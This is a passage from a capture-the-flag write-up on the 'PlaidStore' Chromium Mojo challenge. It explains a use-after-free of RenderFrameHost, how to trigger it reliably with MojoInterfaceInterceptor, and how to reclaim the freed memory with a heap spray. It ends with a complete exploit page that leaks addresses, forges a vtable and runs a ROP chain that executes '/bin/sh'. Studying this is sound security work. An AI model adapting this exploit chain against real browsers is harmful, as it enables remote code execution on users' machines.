+class PlaidStoreImpl : public blink::mojom::PlaidStore {

[ ... ]

+ private:

+ RenderFrameHost* render_frame_host_;

+ std::map<std::string, std::vector<uint8_t> > data_store_;

+};

+

When an RFH tries to create a PlaidStoreImpl object, it will invoke PlaidStoreImpl::Create() which has been registered in the RFH previously. During the creation, PlaidStoreImpl::Create() choose to bind the life of the PlaidStoreImpl object with the mojo connection instead of the RFH. Therefore, when the RFH is freed, as long as this connection still exists, this object can keep alive. Because this object also holds the raw pointer of the RFH, there will be a UAF.

Well, there is still a problem that needs to be solved: How to trigger this UAF vulnerability stably.

In the common case, we may consider opening a new child frame named C and building a mojo connection of this interface in C. Then, using this connection sends dozens of message to the browser side and at the same time, close this frame in the parent frame. After closing the frame, the RFH will be released and because the remote endpoint of this interface also belongs to this frame, this endpoint will also be released and a connection error will be sent to the browser to close the connection. However, this error will not be disposed of until all the messages are handled so we can trigger this UAF successfully. But this needs to rely on the race condition which is sometimes not stable. We need to find a more reliable way. The following code is a simple demo:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

function allocate_rfh() {

var iframe = document.createElement("iframe");

iframe.src = window.location + "#child"; // designate the child by hash

document.body.appendChild(iframe);

return iframe;

}

function deallocate_rfh(iframe) {

document.body.removeChild(iframe);

}

if (window.location.hash == "#child") {

//build lots of connections

var ptrs = new Array(4096).fill(null).map(() => {

var pipe = Mojo.createMessagePipe();

Mojo.bindInterface(blink.mojom.PlaidStore.name,

pipe.handle1);

return new blink.mojom.PlaidStorePtr(pipe.handle0);

});

//send messgaes

setTimeout(() => ptrs.map((p) => {

p.storeData("exp", new Array(0x10).fill(0).map((value, index) => index));

p.getData("exp", 0x10);

}), 2000);

} else {

//create a child frame

var frames = new Array(4).fill(null).map(() => allocate_rfh());

//close a child frame

setTimeout(() => frames.map((f) => deallocate_rfh(f)), 15000);

}

setTimeout(() => window.location.reload(), 16000);

According to other write-ups, I found that the blink provides an object named MojoInterfaceInterceptor which can intercept all the transfers of mojo endpoints. It means that we can create an instance of MojoInterfaceInterceptor in the parent frame and hijack the remote endpoint of the interface during the transfer in the child frame.

After hijacking, the remote endpoint will belong to both the child and parent so when the child is closed this remote point will not be released and we can trigger this UAF steadily.

There is a code snippet:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

OOB()

.then((addr_array) => {

//There is no work left to the child frame.

if(addr_array == "child") return Promise.reject("child");

//display the addresses leaked by OOB();

vtable_addr = addr_array[0];

RFH_addr = addr_array[1];

if (typeof(vtable_addr) != "undefined"){

console.log("[+] The address of vtable: " + tohex64(vtable_addr));

var image_base = [];

image_base[0] = vtable_addr[0] - 0x9fb67a0;

image_base[1] = vtable_addr[1];

console.log("[+] The address of image base: " + tohex64(image_base));

console.log("[+] The address of RFH: " + tohex64(RFH_addr));

}

else throw new Error("[!] fail to leak!");

return new Promise((resolve, reject) => {

//register the InterfaceInterceptor for the process scope in parent

var interceptor = new MojoInterfaceInterceptor(victim_interface_name, "process");

var plaid_store_ptr;

interceptor.oninterfacerequest = (e) => {

//hijack!!!

interceptor.stop();

plaid_store_ptr = new blink.mojom.PlaidStorePtr(e.handle);

resolve(plaid_store_ptr);

};

//start to intercept all the transfer of interface endpoint

interceptor.start();

//after registering the interceptor, we notify the child frame

//to create two new endpoints and transfer them

//and hijack the remote endpoint during the transfer

window.frames[0].postMessage("UAF", "*");

});

})

//when this section of code is executed, it means that we've already get the

//victim message pipe in parent frame and we can release the child frame to trigger the UAF

.then(child_mojo_ptr => {

//after getting the interface endpoint from the child frame

//release the child iframe to trigger the UAF

DeleteRFH(iframe);

}).catch(message => {if (message == "child")console.log("[+] the work of child is finished.")})



After triggering the UAF, the simplest method to use this vulnerability is to :

- Manage to reapply the memory of the RFH which has been released.

- Then, we can overwrite the pointer of its vtable which is stored at the beginning of the memory object. we can let the new pointer point to the area we can control and forge a new fake vtable in this area.

- Finally, use the

PlaidStoreImplobject to invoke a virtual function of the RFH to get an RCE.

Because at this version, Chromium still uses TCMalloc on Linux. According to its features:

- Performs allocations from the operating system by managing specifically-sized chunks of memory (called “pages”). Having all of these chunks of memory the same size allows TCMalloc to simplify bookkeeping.

- Devoting separate pages (or runs of pages called “Spans” in TCMalloc) to specific object sizes. For example, all 16-byte objects are placed within a “Span” specifically allocated for objects of that size. Operations to get or release memory in such cases are much simpler.

- Holding memory in caches to speed up access of commonly-used objects. Holding such caches even after deallocation also helps avoid costly system calls if such memory is later re-allocated.

We can know that if we want to reapply the RFH, we just need to spray some chunks of memory with the same size as the RFH. Because the PlaidStoreImpl::StoreData() uses std::vector to store data received and the backing store of a vector is a continuous piece of memory, it is a good way to apply memory in the browser process. And what we need to do is to figure out the size of RFH.



Because the content::RenderFramHost has no data member, the size of content::RenderFramHostImpl is our target. We can set a breakpoint at its constructor.

The constructor is invoked in RenderFrameHostFactory::Create so we can speculate that the operator new() is also called in this function. After entering this function:

We can find a single invocation of operator new() before the invocation of the constructor. Therefore, the size of the RFH must be 0xc28. It means that we just need to create some vectors with size 0xc28.



Then, let us talk about which virtual function of the RFH should be the target function. Because both PlaidStoreImpl::StoreData() and PlaidStoreImpl::GetData() will invoke IsRenderFrameLive() which is a virtual function of the RFH, we can use this function as the target function for overwriting.

The offset of this IsRenderFrameLive() can be found in the assembly code before the invocation.



According to this section of code, we can know that the offset of this virtual function to the beginning of the vtable is 0x160 and when we invoke this function the address of vtable will be stored in rax. Therefore, we can use an instruction such as xchg rax, rsp; to pivot the stack to the vtable whose content is under our control and finish the ROP.

The following picture shows the final memory layout of the fake RFH:

Conclusion

During writing this article, I also watched several talks about chromium exploitation. I gradually found that to write a good exploitation, researchers must have a profound understanding of the specific target software. Besides, sometimes an awesome exploitation will need some genius and impressive imagination, especially for some large targets. This will cost a large amount of time.

After a period of thinking , I think that I’m more interested in vulnerabilities detection and exploitation mitigation. Therefore, after having a basic understanding of chromium security, I will try to read more papers to learn more knowledge about these fields.

Exp

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

127

128

129

130

131

132

133

134

135

136

137

138

139

140

141

142

143

144

145

146

147

148

149

150

151

152

153

154

155

156

157

158

159

160

161

162

163

164

165

166

167

168

169

170

171

172

173

174

175

176

177

178

179

180

181

182

183

184

185

186

187

188

189

190

191

192

193

194

195

196

197

198

199

200

201

202

203

204

205

206

207

208

209

210

211

212

213

214

215

216

217

218

219

220

221

222

223

224

225

226

227

228

229

230

231

232

233

234

235

236

237

238

239

240

241

242

243

244

245

246

247

248

249

250

251

252

253

254

255

256

257

258

259

260

261

262

263

264

265

266

267

268

<!DOCTYPE html>

<html>

<head>

<style>

body{

font-family: monospace;

}

</style>

</head>

<body>

<!--These two lines include the mojo system API and mojo interface API.-->

<!--With these APIs we can create mojo interfaces and build mojo connections between browser and renderers.-->

<script src = "../chrome/mojo_js/mojo/public/js/mojo_bindings.js"></script>

<script src = "../chrome/mojo_js/third_party/blink/public/mojom/plaidstore/plaidstore.mojom.js"></script>

<script>

//use the ArrayBuffer to implement the conversion between the u32 and float64

let Convertion = new ArrayBuffer(0x8);

let ConvertionInt32 = new Uint32Array(Convertion);

let ConvertionFloat = new Float64Array(Convertion);

function U32ToF64(src)

{

ConvertionInt32[0] = src[0];

ConvertionInt32[1] = src[1];

return ConvertionFloat[0];

}

function F64ToU32(src)

{

ConvertionFloat[0] = src;

//return a smi array

return [ConvertionInt32[0],ConvertionInt32[1]];

}

function ljust(src, n, c)

{

if(src.length < n)

{

src = c.repeat(n - src.length) + src;

}

return src;

}

//fill the source string to length n from the higher

function rjust(src, n, c)

{

if(src.length < n)

{

src = src + c.repeat(n - src.length);

}

return src;

}

//Convert a number to a hexadecimal string

//the arg must be a smi array

function tohex64(x)

{

return "0x" + ljust(x[1].toString(16),8,'0') + ljust(x[0].toString(16),8,'0');

}

function byte2smi(byte_array)

{

//this "num" may be larger than the maximum of smi.

//In this case, it will be converted into a double and precision may be lost.

//Therefore, we transfer it into BigInt to avoid occurring this situation.

var num = 0n;

for(var i = byte_array.length - 1; i >= 0; i--){

num = num * 0x100n;

num += BigInt(byte_array[i]);

}

var smi_array = [];

smi_array[0] = Number(num & 0xffffffffn);

smi_array[1] = Number(num >> 32n);

return smi_array;

}

function CreateRFH(src)

{

iframe = document.createElement("frame");

iframe.src = src + "#child";

return iframe;

}

function DeleteRFH(iframe)

{

document.body.removeChild(iframe);

}

async function OOB()

{

var leak_success = false;

if(window.location.hash == "#child"){

window.addEventListener("message", (event) => {

if(event.data == "UAF"){

var pipe = Mojo.createMessagePipe();

Mojo.bindInterface(blink.mojom.PlaidStore.name, pipe.handle1, "context", true);

//This endpoinnt will be intercepted during the transfer because of the "process" scope.

Mojo.bindInterface(victim_interface_name, pipe.handle0, "process", true);

}

});

console.log("[+] Start to leak the address.");

var times = 0x100;

var interfaces = [];

for(var i = 0; i < times; i++){

//Create a MessagePipe. Return two pipe handles.

var pipe = Mojo.createMessagePipe();

//Bind the remote side of plaidstore

var remote_side = new blink.mojom.PlaidStorePtr(pipe.handle0);

//Transfer the pipe handle1 and bind the receiver side of plaidstore

Mojo.bindInterface(blink.mojom.PlaidStore.name, pipe.handle1, "context", true);

//Create a OOB vector

var padding = new Array(0x28).fill(0).map((element, index) => {return index;});

remote_side.storeData("exp",padding);

interfaces[i] = remote_side;

}

for(var i = 0; i < times; i++){

if (typeof(interfaces[i]) === "undefined") console.log("[!] mojo connection creation fail.");

}

for(var i = 0; i < times; i++){

//leak data

var leak_data = (await interfaces[i].getData("exp", 0x100)).data.slice(0x0, 0x100);

for(var j = 0; j < (leak_data.length / 8); j++){

var slice_8b = leak_data.slice(j * 8, (j + 1) * 8);

var slice_smi = byte2smi(slice_8b);

//the priority of "==" is higher than "&"

//so this bracket is necessary

//use the lowest twelve bits and the highest four bits as the sentinel value

if(((slice_smi[0] & 0xfff) == 0x7a0) && ((slice_smi[1] >> 12) == 0x05))

{

var vtable_addr = slice_smi;

var RFH_addr = byte2smi(leak_data.slice((j + 1) * 8, (j + 2) * 8));

window.parent.postMessage([vtable_addr, RFH_addr], "*");

//return [vtable_addr, RFH_addr];

leak_success = true;

break;

}

}

}

if(leak_success == false) console.log("[!] fail to leak.");

return "child";

}

else{

//create a new frame to leak the addresses and then trigger the UAF

var child_src = document.location.href;

iframe = CreateRFH(child_src);

document.body.appendChild(iframe);

var get_address = new Promise((resolve) => {

window.addEventListener("message", event => {

var addr_array = event.data;

resolve(addr_array);

}, false);

});

return await get_address;

}

}

var iframe;

var vtable_addr;

var RFH_addr;

var image_base = [];

var victim_interface_name = "victim";

OOB()

.then((addr_array) => {

if(addr_array == "child") return Promise.reject("child");

//display the addresses leaked by OOB();

vtable_addr = addr_array[0];

RFH_addr = addr_array[1];

if (typeof(vtable_addr) != "undefined"){

console.log("[+] The address of vtable: " + tohex64(vtable_addr));

image_base[0] = vtable_addr[0] - 0x9fb67a0;

image_base[1] = vtable_addr[1];

console.log("[+] The address of image base: " + tohex64(image_base));

console.log("[+] The address of RFH: " + tohex64(RFH_addr));

}

else throw new Error("[!] fail to leak!");

return new Promise((resolve, reject) => {

//register the InterfaceInterceptor for the process scope in parent

var interceptor = new MojoInterfaceInterceptor(victim_interface_name, "process");

var plaid_store_ptr;

interceptor.oninterfacerequest = (e) => {

//hijack!!!

interceptor.stop();

plaid_store_ptr = new blink.mojom.PlaidStorePtr(e.handle);

resolve(plaid_store_ptr);

};

//start to intercept all the transfer of interface endpoint

interceptor.start();

//after registering the interceptor, we notify the child frame

//to create two new endpoints and transfer them

//and hijack the remote endpoint during the transfer

window.frames[0].postMessage("UAF", "*");

});

})

//when this section of code is executed, it means that we've already get the

//victim message pipe in parent frame and we can release the child frame to trigger the UAF

.then(child_mojo_ptr => {

image_base = BigInt(image_base[0]) + (BigInt(image_base[1]) << 32n);

RFH_addr = BigInt(RFH_addr[0]) + (BigInt(RFH_addr[1]) << 32n);

var xchg = image_base+0x880dee8n; // xchg rsp, rax; clc; pop rbp; ret;

var pop_rdi_ret = image_base+0x2e4630fn;

var pop_rsi_ret = image_base+0x2d278d2n;

var pop_rdx_ret = image_base+0x2e9998en;

var pop_rax_ret = image_base+0x2e651ddn;

var syscall = image_base+0x2ef528dn;

var fake_RFH = new ArrayBuffer(0xc28);

var fake_RFH_8_byte = new BigUint64Array(fake_RFH);

fake_RFH_8_byte[0] = BigInt(RFH_addr + 0x10n);

fake_RFH_8_byte[1] = BigInt(0);

fake_RFH_8_byte[2] = BigInt(0); //pop rbp; the beginning of vtable; <===rsp

fake_RFH_8_byte[3] = BigInt(pop_rdi_ret); //ret

fake_RFH_8_byte[4] = BigInt(RFH_addr + 0x10n + 0x160n + 0x8n);//the address of "/bin/sh"

fake_RFH_8_byte[5] = BigInt(pop_rsi_ret)//clean the rsi

fake_RFH_8_byte[6] = BigInt(0);

fake_RFH_8_byte[7] = BigInt(pop_rdx_ret);//clean the rdx

fake_RFH_8_byte[8] = BigInt(0);

fake_RFH_8_byte[9] = BigInt(pop_rax_ret);//pass the number of syscall

fake_RFH_8_byte[10] = BigInt(59);

fake_RFH_8_byte[11] = BigInt(syscall);

fake_RFH_8_byte[(0x160 + 0x10) / 8] = BigInt(xchg);//pivot the stack

var fake_RFH_1_byte = new Uint8Array(fake_RFH);

var cmd = "/bin/sh";

for(var i = 0; i < cmd.length; i++){

fake_RFH_1_byte[0x160 + 0x10 + 0x8 + i] = cmd.charCodeAt(i);

}

//after getting the interface endpoint from the child frame

//release the child iframe to trigger the UAF

DeleteRFH(iframe);

//create a new mojo connection in parent to reapply that memory of the victim RFH

var pipe = Mojo.createMessagePipe();

var remote_side = new blink.mojom.PlaidStorePtr(pipe.handle0);

Mojo.bindInterface(blink.mojom.PlaidStore.name, pipe.handle1, "context", true);

console.log("[+] heap spray.")

//heap spary

for(var i = 0; i < 0x100; i++)

{

remote_side.storeData("attack" + i, fake_RFH_1_byte);

}

//get shell

console.log("[+] get shell!")

child_mojo_ptr.getData("exp", 0x0);

}).catch(message => {if (message == "child")console.log("[+] the work of child is finished.")})

</script>

</body>

</html>

reference

https://microsoftedge.github.io/edgevr/posts/yet-another-uaf/

https://eternalsakura13.com/2020/09/20/mojo/

https://kiprey.github.io/2020/10/mojo/#5-%E8%B0%83%E8%AF%95%E4%B8%8E%E5%88%A9%E7%94%A8%E8%BF%87%E7%A8%8B

https://microsoftedge.github.io/edgevr/posts/yet-another-uaf/